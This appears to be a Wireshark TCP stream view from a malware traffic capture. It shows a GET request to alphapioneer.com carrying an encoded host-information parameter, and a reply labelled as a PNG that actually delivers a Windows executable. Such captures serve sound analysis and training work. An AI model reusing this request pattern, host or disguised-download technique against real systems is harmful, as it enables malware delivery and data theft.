 Wireshark · Follow TCP Stream (tcp.stream eq 136) · Erik_s Coffee.pcap
GET /spool/8888.png?
uid=VwBpAG4AZABvAHcAcwAgAEQAZQBmAGUAbgBkAGUAcgAgAC0AIAA2ACwAMgAxACwAMAB8AE0AaQBjAHIAbwBzAG8AZgB0ACAAVwBpAG4AZABvAHcAcwAgADEAMAAgAFAAcgBvA
A== HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: en-US
User-Agent: LaraConf
Host: alphapioneer.com
HTTP/1.1 200 OK
Date: Thu, 23 Apr 2020 23:18:35 GMT
Server: Apache
Connection: keep-alive, Keep-Alive
X-Powered-By: PHP/5.4.16
Accept-Ranges: bytes
Expires: 0
Cache-Control: no-cache, no-store, must-revalidate
Content-Disposition: attachment; filename="8888.png"
Upgrade: h2
Connection: Upgrade
Content-Length: 1950208
Vary: Accept-Encoding
Keep-Alive: timeout=2, max=50
Content-Type: image/png
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......PE..L...}..^...............
2.....<....................@
text...M
..... ..`.rdata..............................@..@.data....+.......,...................@....rsrc....
.@..@
U.....]....]..>
..].............U......E.@....E........]..E..E......
..]..
..]..u.h.0...u..u..5..].Y...E..U.....]....]....].....].e.4..
..].....]...
.......]..
..]...e.4..
..]..E...]..........U..]............U..Q.E......E......E......E......E......E......E......E......E......E......E......E......E......E....
1 client pkt, 1,077 server pkts, 1 turn.
Entire conversation (1,937 kB) Show data as ASCII Stream 136
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help